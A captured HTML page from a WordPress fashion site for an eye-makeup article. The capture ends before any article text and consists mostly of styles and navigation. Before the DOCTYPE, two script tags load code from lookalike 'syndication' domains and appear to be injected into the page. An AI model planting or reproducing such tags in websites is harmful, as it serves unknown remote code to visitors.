

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stylemagzine.com/2021/09/28/10-eye-makeup-mistakes-and-how-to-correct-them/
body_size: 14104
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html> <html lang="en-US">
<head>
	
	<script data-ad-client="ca-pub-8594840887914348" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8594840887914348"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="8Ysixi-NBG_qjLux6btWLtRMV7WWq9isI_z2PVLa0jQ" />
		<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 
	
	<title>10 eye makeup mistakes and how to correct them &#8211; Style Magzine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; Feed" href="https://stylemagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; Comments Feed" href="https://stylemagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; 10 eye makeup mistakes and how to correct them Comments Feed" href="https://stylemagzine.com/2021/09/28/10-eye-makeup-mistakes-and-how-to-correct-them/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stylemagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstylemagzine.com%2F2021%2F09%2F28%2F10-eye-makeup-mistakes-and-how-to-correct-them%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stylemagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstylemagzine.com%2F2021%2F09%2F28%2F10-eye-makeup-mistakes-and-how-to-correct-them%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='power_magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='power-magazine-style-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/style.css?ver=6.9' type='text/css' media='all' />
<style id='power-magazine-style-inline-css' type='text/css'>
.site-title a, .site-description {
			color: #000000;			
		}img.custom-logo{
		max-width: 363px;

	}.site-header .search-toggle, 
					.site-header .search-section form input[type=submit],
					button, 
					input[type="button"], 
					input[type="reset"], input[type="submit"], 
					a.button{
						background-color: #ee3232;
	}button, 
	input[type="button"], 
	input[type="reset"],
	input[type="submit"], 
	a.button{
		border-color: #ee3232;
	} button:hover, 
	input[type="button"]:hover, 
	input[type="reset"]:hover, 
	input[type="submit"]:hover, 
	a.button:hover,
	.entry-meta > div, 
	.entry-meta > div a,
	.author-info-wrap .author-info a{
		color: #ee3232;
	} 
/*# sourceURL=power-magazine-style-inline-css */
</style>
<link rel='stylesheet' id='power-magazine-responsive-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stylemagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stylemagzine.com/wp-json/wp/v2/posts/1332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stylemagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://stylemagzine.com/2021/09/28/10-eye-makeup-mistakes-and-how-to-correct-them/" />
<link rel='shortlink' href='https://stylemagzine.com/?p=1332' />
<link rel="pingback" href="https://stylemagzine.com/xmlrpc.php"><link rel="icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-150x150.png" sizes="32x32" />
<link rel="icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-194x194.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-194x194.png" />
<meta name="msapplication-TileImage" content="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-300x300.png" />
	<meta name="google-site-verification" content="m1EyHUOUEGCT3EItuGBZ5_27eV_6vNdDTPTXfQ7A5s8" />
	
	
	
</head>

<body class="wp-singular post-template-default single single-post postid-1332 single-format-standard wp-custom-logo wp-theme-power-magazine right-sidebar list-layout boxed-layout">
		    <div id="page" class="site">
    	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<header id="masthead" class="site-header"><!-- header starting from here --><div class="hgroup-wrap"><!-- hrgroup wrapper -->    <div class="header-info-bar">
        <div class="header-info-bar-left">
        		            <div class="datetime">
	            	January 24, 2026	            </div>
                                </div>
        <div class="social-links"></div>    </div>
	        <div class="site-header-middle">
            <div class="container ">
                <div class="row ">
                    <div class="custom-col-5">
								<section class="site-branding">
	    		    		<div class="site-logo">
	    			<a href="https://stylemagzine.com/" class="custom-logo-link" rel="home"><img width="363" height="95" src="https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577.png" class="custom-logo" alt="Style Magzine" decoding="async" srcset="https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577.png 363w, https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577-300x79.png 300w, https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577-360x95.png 360w" sizes="(max-width: 363px) 100vw, 363px" /></a> 
	    		</div>
			
					</section><!-- .site-branding -->	
		                    </div>
                    <div class="custom-col-7">
							
	        <div class="header-advertisement">
	            	        </div>		
		                    </div>
                </div>
            </div>
        </div>

	
        <div id="navbar" class="navbar">        	
            <div class="container">
                <nav id="site-navigation" class="navigation main-navigation">
                                            <div class="home-icon">
                            <a href="https://stylemagzine.com/" rel="home"> <i class="fa fa-home"> </i> </a>
                        </div>
                    					<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://stylemagzine.com/">Home</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-196"><a href="https://stylemagzine.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://stylemagzine.com/contact-us/">Contact us</a></li>
</ul>
</li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2058" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2058"><a href="https://stylemagzine.com/category/fashion/">Fashion</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://stylemagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-147"><a href="https://stylemagzine.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069"><a href="https://stylemagzine.com/category/politics/">Politics</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-149"><a href="https://stylemagzine.com/category/health/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://stylemagzine.com/category/health/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://stylemagzine.com/category/sports/">Sports</a></li>
<li id="menu-item-2060" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2060"><a href="https://stylemagzine.com/category/entertainment/">Entertainment</a></li>
</ul></div>                </nav><!-- main-navigation ends here -->
            </div>            
            	            <div class="search-section">
	                <a href="javascript:void(0)" class="search-toggle"><i class="fa fa-search" aria-hidden="true"></i></a>
	                <form role="search" method="get" class="search-form" action="https://stylemagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	            </div><!-- .search-section -->
                    </div><!-- navbar ends here -->
	</div><!-- hrgroup wrapper ends here --></header><!-- header ends here --><div id="content" class="site-content"><div class="container">
	<div class="row">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

				<article id="post-1332" class="featured-post post-1332 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion tag-eye-makeup tag-eye-makeup-halloween tag-eye-makeup-looks tag-fox-eye-makeup tag-natural-eye-makeup tag-red-eye-makeup tag-smokey-eye-makeup">
    
			<figure class="post-thumbnail">
